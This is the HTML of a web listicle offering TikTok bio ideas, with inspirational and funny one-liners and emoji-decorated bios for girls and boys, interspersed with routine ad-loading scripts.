<div data-placement-id="revbid-big-leaderboard" id='revbid-big-leaderboard-1209' style='min-width: 468px; min-height: 60px;text-align:center'></div></div>

<p>You can<strong> jump directly into your desired category:</strong></p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-big-leaderboard" id='revbid-big-leaderboard-1210' style='min-width: 468px; min-height: 60px;text-align:center'></div></div>

<div id="ez-toc-container" class="ez-toc-v2_0_38 counter-hierarchy ez-toc-counter ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Obsah / Contents</p>
<p><span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" style="display: none;"><label for="item" aria-label="Table of Content"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;"><svg style="fill: #000000;color:#000000" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #000000;color:#000000" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></label><input type="checkbox" id="item"></a></span></div>
<nav>
<ul class='ez-toc-list ez-toc-list-level-1' >
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="https://czechtheworld.com/best-tiktok-bio-ideas/#inspirational-tiktok-bio-ideas" title="Inspirational TikTok Bio Ideas">Inspirational TikTok Bio Ideas</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="https://czechtheworld.com/best-tiktok-bio-ideas/#funny-tiktok-bios" title="Funny TikTok Bios">Funny TikTok Bios</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="https://czechtheworld.com/best-tiktok-bio-ideas/#tiktok-bio-ideas-with-emoji-for-girls" title="TikTok Bio Ideas with Emoji for Girls">TikTok Bio Ideas with Emoji for Girls</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="https://czechtheworld.com/best-tiktok-bio-ideas/#tiktok-bio-ideas-with-emoji-for-boys" title="TikTok Bio Ideas with Emoji for Boys">TikTok Bio Ideas with Emoji for Boys</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="https://czechtheworld.com/best-tiktok-bio-ideas/#attitude-tiktok-bio-ideas" title="Attitude TikTok Bio Ideas">Attitude TikTok Bio Ideas</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="https://czechtheworld.com/best-tiktok-bio-ideas/#cool-tiktok-bio-ideas" title="Cool TikTok Bio Ideas">Cool TikTok Bio Ideas</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="https://czechtheworld.com/best-tiktok-bio-ideas/#motivational-tiktok-bio-ideas" title="Motivational TikTok Bio Ideas">Motivational TikTok Bio Ideas</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="https://czechtheworld.com/best-tiktok-bio-ideas/#tiktok-bio-ideas-about-friendship" title="TikTok Bio Ideas about Friendship">TikTok Bio Ideas about Friendship</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="https://czechtheworld.com/best-tiktok-bio-ideas/#love-tiktok-bio-quotes" title="Love TikTok Bio Quotes">Love TikTok Bio Quotes</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="https://czechtheworld.com/best-tiktok-bio-ideas/#attractive-tiktok-bio-quotes" title="Attractive TikTok Bio Quotes">Attractive TikTok Bio Quotes</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="https://czechtheworld.com/best-tiktok-bio-ideas/#single-bio-for-tiktok-ideas" title="Single Bio for TikTok Ideas">Single Bio for TikTok Ideas</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="https://czechtheworld.com/best-tiktok-bio-ideas/#happy-laugh-tiktok-bio-quotes" title="Happy &#038; Laugh TikTok Bio Quotes">Happy &#038; Laugh TikTok Bio Quotes</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="https://czechtheworld.com/best-tiktok-bio-ideas/#tiktok-bio-ideas-to-get-followers" title="TikTok Bio Ideas to Get Followers">TikTok Bio Ideas to Get Followers</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="https://czechtheworld.com/best-tiktok-bio-ideas/#travel-tiktok-bio-quotes" title="Travel TikTok Bio Quotes">Travel TikTok Bio Quotes</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="https://czechtheworld.com/best-tiktok-bio-ideas/#short-tiktok-bio-quotes" title="Short TikTok Bio Quotes">Short TikTok Bio Quotes</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="https://czechtheworld.com/best-tiktok-bio-ideas/#savage-and-sassy-tiktok-bio-ideas" title="Savage and Sassy TikTok Bio Ideas">Savage and Sassy TikTok Bio Ideas</a></li>
</ul>
</nav>
</div>
<h2><span class="ez-toc-section" id="inspirational-tiktok-bio-ideas"></span>Inspirational TikTok Bio Ideas<span class="ez-toc-section-end"></span></h2>
<ol>
<li><span style="font-size: inherit; background-color: initial;">I only need a smile to turn around a bad day.</span></li>
<li>In a world where you can be anyone, be yourself.</li>
<li>Be your own kind of beautiful.</li>
<li>Don’t show me your attitude as you can’t handle me.</li>
<li>Love me or hate me I’m still gonna shine.</li>
<li>There is a reason to live for the moment because tomorrow is just a promise.</li>
<li>When life throws a rock at you, throw back a brick.</li>
<li>You can’t become the best without first being the worst.</li>
<li>Punch as hard as you wish, I got a pile of makeup to seal any crack.</li>
<li>People say I act like I don’t care. It’s not an act.</li>
<li>I turn can’ts into cans and dreams into plans.</li>
<li>Self-love is the greatest middle finger of all time.</li>
<li>It doesn&#8217;t matter how slowly you go as long as you don&#8217;t stop.</li>
<li>I am who I am, Your approval is not needed.</li>
<li>I am cool but global warming made me hot.</li>
<li>I may not be the best, but I know that I’m not like rest.</li>
<li>I believe in making the impossible possible because there’s no fun in giving up.</li>
<li>You are not gonna tell me who I m.</li>
<li>Face the world with a smile, it will give up and smile back.</li>
<li>You are only down in order to build a foundation.</li>
<li>The best things come from living outside of your comfort zone.</li>
<li>Simplicity is the key to happiness.</li>
</ol>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiwyOV0=' style='margin: 8px 0; clear: both;'>
<div class='code-block code-block-30 ai-track' data-ai='WzMwLDAsIkJsb2NrIDMwIiwiIiwyOV0=' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- 728x90 Desktop and Tablet, 300x250 for Mobile --></p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-square" id='revbid-square-4153' style='min-width: 300px; min-height: 250px;text-align:center'></div></div>

<div data-adptag="custom29" class="_ap_apex_ad">
	<script>
		var adpushup = (window.adpushup = window.adpushup || {});
		adpushup.que = adpushup.que || [];
		adpushup.que.push(function () {
			var adDiv = document.querySelector("div[data-adpTag='custom29']");
			if (adpushup.config.platform === 'MOBILE') {
				var id = 'a26eda4f-f4a3-434b-8d5e-4311e47651ed';
			} else {
				var id = 'e8dc4d38-b5ca-437d-b297-b47165df9990';
			}
			adDiv.id = id;
			adpushup.triggerAd(id);
		});
	</script>
</div>
</div>
</div>
<div class="wp-block-image">
<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-big-skyscraper" id='revbid-big-skyscraper-1452' style='min-width: 120px; min-height: 600px;text-align:center'></div></div>
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-6-1.jpg" alt="Inspirational TikTok Bio Ideas" class="wp-image-41315" width="370" height="559" srcset="https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-6-1.jpg 493w, https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-6-1-132x200.jpg 132w, https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-6-1-146x220.jpg 146w" sizes="auto, (max-width: 370px) 100vw, 370px" /></figure>
</div>
<h2><span class="ez-toc-section" id="funny-tiktok-bios"></span>Funny TikTok Bios<span class="ez-toc-section-end"></span></h2>
<p>Let&#8217;s have a look at the best funny TikTok bios you can use:</p>
<ol>
<li>Life always offers you a second chance. It’s called tomorrow.</li>
<li><span style="font-size: inherit; background-color: initial;">Decency is my jewel.</span></li>
<li>Too busy to be upset.</li>
<li>No matter how you feel, get up, dress up, show up and never give up.</li>
<li><span style="font-size: inherit; background-color: initial;">I am on a seafood diet. When I see food, I eat it!</span></li>
<li>One day, I hope to become a grown-up</li>
<li>Catch flights, not feelings.</li>
<li>Relationship status: Netflix and ice cream.</li>
<li>Leave a little sparkle wherever you go.</li>
<li>I’m not short, I’m concentrated awesome!</li>
<li>Everyone on this earth is self-centered, the difference is the radius.</li>
<li>Every woman is an angel, you only need to take her to heaven.</li>
<li>I’m not special, I’m just limited edition.</li>
<li>If “love is in the air” why is the air so polluted?</li>
<li>I am a combo of sweet and spice.</li>
<li>Speak English. Kiss French. Dress Italian. Spend Arab. Party Caribbean.</li>
<li>All I need is coffee &#038; mascara.</li>
<li>TikTok bio currently loading</li>
<li>An apple a day keeps the doctor away, but if the doctor is cute forget the fruit.</li>
<li>Happiness is a new lipstick.</li>
<li>Women have many faces, depending on who is looking.</li>
<li>If your dreams appear impossible, there is a wrong man in your life.</li>
<li>I’m not failed; my success is just postponed.</li>
<li>I’m in desperate need of a 6-month vacation…twice a year.</li>
<li>There is nothing so serious about life, we are here to eat, look beautiful then die.</li>
<li>Life is short to those with no makeup.</li>
<li>Women are never fat, it is their love that grows from within.</li>
<li>If you got eyes, look at me now.</li>
<li><span style="font-size: inherit; background-color: initial;">He was my shadow and was always with me but then arrived the darkness.</span></li>
<li>In a relationship? Nah! I am in a flirtationship.</li>
<li>Inner beauty needs no makeup.</li>
</ol>
<p><strong>Must Read: <a class="rank-math-link" href="https://czechtheworld.com/best-instagram-bio-for-boys/">273 Funny Instagram Captions</a></strong></p>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiwzMF0=' style='margin: 8px 0; clear: both;'>
<div class='code-block code-block-31 ai-track' data-ai='WzMxLDAsIkJsb2NrIDMxIiwiIiwzMF0=' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- 728x90 Desktop and Tablet, 300x250 for Mobile --></p>
<div data-adptag="custom30" class="_ap_apex_ad">
	<script>
		var adpushup = (window.adpushup = window.adpushup || {});
		adpushup.que = adpushup.que || [];
		adpushup.que.push(function () {
			var adDiv = document.querySelector("div[data-adpTag='custom30']");
			if (adpushup.config.platform === 'MOBILE') {
				var id = 'a26eda4f-f4a3-434b-8d5e-4311e47651ed';
			} else {
				var id = 'e8dc4d38-b5ca-437d-b297-b47165df9990';
			}
			adDiv.id = id;
			adpushup.triggerAd(id);
		});
	</script>
</div>
</div>
</div>
<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-11.jpg" alt="Funny TikTok Bios" class="wp-image-41314" width="370" height="559" srcset="https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-11.jpg 493w, https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-11-132x200.jpg 132w, https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-11-146x220.jpg 146w" sizes="auto, (max-width: 370px) 100vw, 370px" /></figure>
</div>
<h2><span class="ez-toc-section" id="tiktok-bio-ideas-with-emoji-for-girls"></span>TikTok Bio Ideas with Emoji for Girls<span class="ez-toc-section-end"></span></h2>
<p>👉Dance Lover👔<br /> 📚Study 📚<br /> 🎧Music 💖<br /> 😍Enjoyed….Life😍<br /> #Don’t follow to unfollow#</p>
<p>🙈Moody<br /> ❣️13teen<br /> 😍Love mYself😍<br /> 👄Red LoVer👄<br /> 💕Soft hearted💕</p>
<p>Artist 👨‍🎤<br /> Drama 👸<br /> Dreamer 🙈<br /> Actor🎭<br /> Dancer💃<br /> Learner🤔🤓<br /> Fitness lover💪</p>
<p>🔻Music is my life.<br /> 🔺Dance lover…<br /> 🔻Photo lover…<br /> 🔺Sleeping is my best friend…</p>
<p>🎾 Badminton’s my soul 🎾<br /> 😄 Friends for life 😄<br /> 🐩 Dog lover 🐩</p>
<p>👉 My life💝<br /> 👉 My choices😘<br /> 👉 My mistakes😉<br /> 👉 Not your business😏</p>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiwzMV0=' style='margin: 8px 0; clear: both;'>
<div class='code-block code-block-32 ai-track' data-ai='WzMyLDAsIkJsb2NrIDMyIiwiIiwzMV0=' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- 728x90 Desktop and Tablet, 300x250 for Mobile --></p>
<div data-adptag="custom31" class="_ap_apex_ad">
	<script>
		var adpushup = (window.adpushup = window.adpushup || {});
		adpushup.que = adpushup.que || [];
		adpushup.que.push(function () {
			var adDiv = document.querySelector("div[data-adpTag='custom31']");
			if (adpushup.config.platform === 'MOBILE') {
				var id = 'a26eda4f-f4a3-434b-8d5e-4311e47651ed';
			} else {
				var id = 'e8dc4d38-b5ca-437d-b297-b47165df9990';
			}
			adDiv.id = id;
			adpushup.triggerAd(id);
		});
	</script>
</div>
</div>
</div>
<p>😏I don’t care no body Love me💖<br /> 💖I am busy who loves me😎<br /> 📱Selfie queen📱</p>
<p>💁No care is greater than dad’s care<br /> 💕Diljit ki fan😍<br /> 💃Dance is mah heartbeat</p>
<p>👔DaddY’s GiRL🚺<br /> 🔷MuMma’s WorLD🔷<br /> 😘LoVe mY fRieNdss👭</p>
<p>📷 Photoholic :<br /> 📱Selfieholic<br /> 🎀 Bindass Gujju Girl<br /> 🔊 Wish Me On 24th April</p>
<p>#attitude queen 👑<br /> #spicychilly 🔥<br /> #single😙<br /> #moody😳<br /> #daddy’s girl🤑</p>
<p>😍Music<br /> 💕lover Selfie Queen<br /> 😎Mom Dad De ladali<br /> 😘Single<br /> 😘Student</p>
<p>❤ Daddy’s girl👧<br /> ❤ Proud to be Patel 😎<br /> ❤ First cry on 13 Nov 😭<br /> ❤ Love me like you do😜</p>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiwzMl0=' style='margin: 8px 0; clear: both;'>
<div class='code-block code-block-33 ai-track' data-ai='WzMzLDAsIkJsb2NrIDMzIiwiIiwzMl0=' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- 728x90 Desktop and Tablet, 300x250 for Mobile --></p>
<div data-adptag="custom32" class="_ap_apex_ad">
	<script>
		var adpushup = (window.adpushup = window.adpushup || {});
		adpushup.que = adpushup.que || [];
		adpushup.que.push(function () {
			var adDiv = document.querySelector("div[data-adpTag='custom32']");
			if (adpushup.config.platform === 'MOBILE') {
				var id = 'a26eda4f-f4a3-434b-8d5e-4311e47651ed';
			} else {
				var id = 'e8dc4d38-b5ca-437d-b297-b47165df9990';
			}
			adDiv.id = id;
			adpushup.triggerAd(id);
		});
	</script>
</div>
</div>
</div>
<p> 👉 Friendly gawl 😊<br /> 👉❤ to Travel ✈🚄<br /> 👉 Love to dance 😍<br /> 👉 Single forever 🤘</p>
<p>#Wish_me_1july🎂🍫🍪🍩🍡🍹<br /> #I_love_my_eyes👀👀<br /> #I_love_dance👯💃🙌</p>
<p> 👉 Capricorn.🐊<br /> 👉 Karma believer.👊❤<br /> 👉 Love Nature.🌱🌲<br /> 👉 Shopaholic.🛍👗</p>
<p>😘CaKe 🍰 KiLL 3SeP😘<br /> 👸PaPa’S pRinCeSs👸<br /> 🤗NeHA kAkkAr FaN.</p>
<p> 😎LoVe Is EaSy bUt QuEen iS BiZy.<br /> 😠HaTe LoVe😠<br /> 😇MaD foR 🎧SoNg.</p>
<p>💯% Standard Account.✔<br /> 📷Love Photography✔<br /> 🏅Bike Rider.✔</p>
<p> 💄lipstick lover💄<br /> 👩‍🎓College girl 📚<br /> kohli fan😌<br /> Moody😋</p>
<p> 💃Dance😘<br /> 📷Photography❤<br /> 👗FashionDesigner👚<br /> My📱number 800*******😅?</p>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiwzM10=' style='margin: 8px 0; clear: both;'>
<div class='code-block code-block-34 ai-track' data-ai='WzM0LDAsIkJsb2NrIDM0IiwiIiwzM10=' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- 728x90 Desktop and Tablet, 300x250 for Mobile --></p>
<div data-adptag="custom33" class="_ap_apex_ad">
	<script>
		var adpushup = (window.adpushup = window.adpushup || {});
		adpushup.que = adpushup.que || [];
		adpushup.que.push(function () {
			var adDiv = document.querySelector("div[data-adpTag='custom33']");
			if (adpushup.config.platform === 'MOBILE') {
				var id = 'a26eda4f-f4a3-434b-8d5e-4311e47651ed';
			} else {
				var id = 'e8dc4d38-b5ca-437d-b297-b47165df9990';
			}
			adDiv.id = id;
			adpushup.triggerAd(id);
		});
	</script>
</div>
</div>
</div>
<p> ➡️ I’m Different From The Rest.<br /> ➡️And I’m Very Passionate Girl👒<br /> ➡️I LOVE PHOTOGRAPHY📷</p>
<p> ⭕Happy soul 👻<br /> ⭕️Dazzling star 💫<br /> ⭕️Cheers Life ✌🏻<br /> ⭕️Fashion Model 💃</p>
<p>🔥Hot royal girl🔥<br /> 🍫choclates lover🍫<br /> 💓Bindass💓<br /> l🍟foodie+moody😄</p>
<p>📷Like Photography✔<br /> 🐁Animal Lover✔<br /> 🍬Chocolate Lover✔<br /> 💊Medical Student✔</p>
<p> 👉_ crazy girl ₹.😎<br /> 👉_Love Music_🎶<br /> 👉_ IT STUDENT 😀<br /> 👉_ pizza lover 😋🍕</p>
<p>❤ 8teen<br /> ❤ Music lover🎶<br /> ❤ Papa ki princess👸<br /> ❤ Single</p>
<p> 💖Music mah life🎶<br /> 👧Selfie queen📷<br /> 🐶Dogs lover🐶<br /> 😍Attitude queen🙈<br /> 🍫Choco lover🍫</p>
<p>love..dancing.😘😘<br /> luv ❤my❤ friends👈<br /> 👉enjoying✌✌..life💖</p>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiwzNF0=' style='margin: 8px 0; clear: both;'>
<div class='code-block code-block-35 ai-track' data-ai='WzM1LDAsIkJsb2NrIDM1IiwiIiwzNF0=' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- 728x90 Desktop and Tablet, 300x250 for Mobile --></p>
<div data-adptag="custom34" class="_ap_apex_ad">
	<script>
		var adpushup = (window.adpushup = window.adpushup || {});
		adpushup.que = adpushup.que || [];
		adpushup.que.push(function () {
			var adDiv = document.querySelector("div[data-adpTag='custom34']");
			if (adpushup.config.platform === 'MOBILE') {
				var id = 'a26eda4f-f4a3-434b-8d5e-4311e47651ed';
			} else {
				var id = 'e8dc4d38-b5ca-437d-b297-b47165df9990';
			}
			adDiv.id = id;
			adpushup.triggerAd(id);
		});
	</script>
</div>
</div>
</div>
<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-3-1.jpg" alt="TikTok Bio Ideas with Emoji for Girls" class="wp-image-41312" width="368" height="551" srcset="https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-3-1.jpg 735w, https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-3-1-497x745.jpg 497w, https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-3-1-133x200.jpg 133w, https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-3-1-147x220.jpg 147w" sizes="auto, (max-width: 368px) 100vw, 368px" /></figure>
</div>
<h2><span class="ez-toc-section" id="tiktok-bio-ideas-with-emoji-for-boys"></span>TikTok Bio Ideas with Emoji for Boys<span class="ez-toc-section-end"></span></h2>
<p>💯Official account🔐<br />📷Photography📷<br />😘Music lover🎶<br />⚽Sports lover⛳</p>
<p>👉Mr.Prince👑<br />👉Future civil engineer<br />👉Cute😎<br />👉Music lover🎶</p>
<p>No Car 🚙<br />No IPhone 📵<br />No Girlfriend ❌<br />Still Happy 😊</p>
<p>🔥Mr.perfect🔥<br />📌Hate me or Date me<br />😃single😃<br />📷photolik📷<br />🍟 foody �</p>
<p>♥Single♥<br />💪Gym lvr💪<br />😊Flirty Boy😊<br />🎸Guitar lover🎸<br />😎CA student😎</p>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiwzNV0=' style='margin: 8px 0; clear: both;'>
<div class='code-block code-block-36 ai-track' data-ai='WzM2LDAsIkJsb2NrIDM2IiwiIiwzNV0=' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- 728x90 Desktop and Tablet, 300x250 for Mobile --></p>
<div data-adptag="custom35" class="_ap_apex_ad">
	<script>
		var adpushup = (window.adpushup = window.adpushup || {});
		adpushup.que = adpushup.que || [];
		adpushup.que.push(function () {
			var adDiv = document.querySelector("div[data-adpTag='custom35']");
			if (adpushup.config.platform === 'MOBILE') {
				var id = 'a26eda4f-f4a3-434b-8d5e-4311e47651ed';
			} else {
				var id = 'e8dc4d38-b5ca-437d-b297-b47165df9990';
			}
			adDiv.id = id;
			adpushup.triggerAd(id);
		});
	</script>
</div>
</div>
</div>
<p>#Dont_Talk😀<br />#Just_Act😁<br />#Dont_say😂<br />#Just_Show<br />#Dont_Promise😃<br />#JUST_ProvE😃</p>
<p>🔸 OFFICIAL ACCOUNT<br />☣ Ôwņ ŘúĽÊś ☠<br />🎧Muѕíc Addíctєd…<br />💓Hak Sє Sínglє…</p>
<p>SUPERMAN : SINGLE 🙈<br />SPIDER MAN : SINGLE 🌍<br />I’M SINGLE BECAÜSE 💋<br />I’M A SUPERHERO ⭐</p>
<p>💢OFFICIAL ACCOUNT💢<br />🍁Flirty munda🍁<br />👑Heart…Loading👸<br />😎Seventeen💪</p>
<p>😎MR. perfect😎<br />👑Royal entry on 9 july🎂<br />🙏Respect girls🙏<br />💝Music lover🎶</p>
<p>》 22/7 🎂<br />》 Mech. engineer 😍<br />》 Music lover 🎧🎸<br />》 Love 2 ride 🏍</p>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiwzNl0=' style='margin: 8px 0; clear: both;'>
<div class='code-block code-block-37 ai-track' data-ai='WzM3LDAsIkJsb2NrIDM3IiwiIiwzNl0=' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- 728x90 Desktop and Tablet, 300x250 for Mobile --></p>
<div data-adptag="custom36" class="_ap_apex_ad">
	<script>
		var adpushup = (window.adpushup = window.adpushup || {});
		adpushup.que = adpushup.que || [];
		adpushup.que.push(function () {
			var adDiv = document.querySelector("div[data-adpTag='custom36']");
			if (adpushup.config.platform === 'MOBILE') {
				var id = 'a26eda4f-f4a3-434b-8d5e-4311e47651ed';
			} else {
				var id = 'e8dc4d38-b5ca-437d-b297-b47165df9990';
			}
			adDiv.id = id;
			adpushup.triggerAd(id);
		});
	</script>
</div>
</div>
</div>
<p>💋The Heart That Seeks An Answer<br />💋Has Only Lost It’s Way<br />💋I Love You My heart❤</p>
<p>👫 Mom + Dad <br />👉 My World 💖<br />💪 Champion 🏆<br />🎶 Music Lover 🎶<br />😘 lv My Friends 💝</p>
<p>👔iNoCeEnT<br />💪GyM_frEaK<br />🏴BlAcK_LoVeR.</p>
<p>👊Fight_Lover__<br />😈Attitude_Boy__<br />😊Only_Moj__<br />🌇Ghar_No_Attitude__</p>
<p>»LOT OF ATTITUDE<br />»CHOCOLATY BOY<br />»COMPUTER ENGINEER<br />»SINGLE</p>
<p>Singal 100%<br />Intelligent 90%<br />Bike Rider 50%<br />Stylish 40%<br />Loving 30%</p>
<p>↔DAD MOM IS MY HEARTBEAT👪<br />↔PHOTOGRAPHY LOVER📸<br />↔GYM LOVER🏋️<br />↔SINGLE💖&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiwzN10=' style='margin: 8px 0; clear: both;'>
<div class='code-block code-block-38 ai-track' data-ai='WzM4LDAsIkJsb2NrIDM4IiwiIiwzN10=' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- 728x90 Desktop and Tablet, 300x250 for Mobile --></p>
<div data-adptag="custom37" class="_ap_apex_ad">
	<script>
		var adpushup = (window.adpushup = window.adpushup || {});
		adpushup.que = adpushup.que || [];
		adpushup.que.push(function () {
			var adDiv = document.querySelector("div[data-adpTag='custom37']");
			if (adpushup.config.platform === 'MOBILE') {
				var id = 'a26eda4f-f4a3-434b-8d5e-4311e47651ed';
			} else {
				var id = 'e8dc4d38-b5ca-437d-b297-b47165df9990';
			}
			adDiv.id = id;
			adpushup.triggerAd(id);
		});
	</script>
</div>
</div>
</div>
<p>😎Creation of God🌟<br />👉LivE❤LiFe😎SeXy💋KiNg👑<br />👉Soni👈</p>
<p>I want vitamin “U”😋<br />Sweet is my smile ,unique is my style<br />Bindass life , no attitude</p>
<p>💗SINGLE🙄coz👇<br />❌NOBODY can “AFFORD” me😈<br />😘LiFe GiVeS Me UnliMiTeD HapPiNesS</p>
<p>↪💟 Single 💟<br />↪🔶I Don’t Care About Popularity🙌<br />↪🔷Based On Originality💯</p>
<p>#Photo Freak📷<br />#Dancer🕶<br />#Foodie🍔<br />#Northie💪<br />#Music Lover🎧<br />#Basketball Player🏀</p>
<p>💗 My family<br />📚 CA-stud (final) 📖<br />🏇 Chess player<br />👤 Hero 👉DaD<br />🙌 Twenty ✌🏃</p>
<p>⏺F O O T B A L L _ P L A Y E R 💯<br />⏺Music_Lover🎧<br />⏺Game_Changer👊<br />⏺Night_Out_Lover_🌃</p>
<p>👉Professional Dance choreographer💃<br />👉Trance lover😎<br />👉First love guitar🎸</p>
<p># 🎓Student<br />#🎸Music Lover<br />#🍴Food Fanatic<br />#✌Party Animal<br />#📷Selfieholic</p>
<p>❤Don’t love too soon*😉<br />❤Don’t trust too fast*<br />❤Don’t expect too high*</p>
<div class='code-block code-block-60 ai-track' data-ai='WzYwLDAsIlJla2xhbXkgSW4tQ29udGVudCBiYW5uZXJ5IiwiIiwzOF0=' style='margin: 8px 0; clear: both;'>
<div class='code-block code-block-39 ai-track' data-ai='WzM5LDAsIkJsb2NrIDM5IiwiIiwzOF0=' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- 728x90 Desktop and Tablet, 300x250 for Mobile --></p>
<div data-adptag="custom38" class="_ap_apex_ad">
	<script>
		var adpushup = (window.adpushup = window.adpushup || {});
		adpushup.que = adpushup.que || [];
		adpushup.que.push(function () {
			var adDiv = document.querySelector("div[data-adpTag='custom38']");
			if (adpushup.config.platform === 'MOBILE') {
				var id = 'a26eda4f-f4a3-434b-8d5e-4311e47651ed';
			} else {
				var id = 'e8dc4d38-b5ca-437d-b297-b47165df9990';
			}
			adDiv.id = id;
			adpushup.triggerAd(id);
		});
	</script>
</div>
</div>
</div>
<p>➖ELECTRICal EnGineer👔<br />❄Single BuT Very HaPpY 😉<br />➖I Hate Smoking🚬</p>
<p>👉Foodie🍪🍟👈<br />👉Single 😎👈<br />👉But Not Available👅👈</p>
<p>》▪Single Person☺<br />》▪Student Of pharmacy💊<br />》▪Pizza Lover🍕<br />》▪Study obsessed📑</p>
<p>😎Sexy heartstroker💘<br />🍕Foodie🍕<br />👑I’m the king👑<br />💘In luv wid my family💘</p>
